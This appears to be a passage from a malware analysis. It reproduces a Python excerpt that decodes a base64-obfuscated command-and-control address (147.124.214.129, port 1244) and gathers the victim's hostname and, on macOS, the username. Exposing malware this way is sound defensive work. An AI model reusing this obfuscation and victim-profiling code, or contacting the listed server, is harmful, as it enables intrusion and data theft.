 9 Host addresses are “obfuscated” with base64
host="4yMTQuMTI5MTQ3LjEyNC" #147.124.214.129
PORT = 1244
HOST = base64.b64decode(host[10:] + host[:10]).decode()
hn = socket.gethostname()
if system()=="Darwin":
try:
hn = f'{hn}+{getuser()}'
print("[!] Darwin system detected")
print("[>][>] "+ (str(f'{hn}+{getuser()}')))
print("")
except:
pass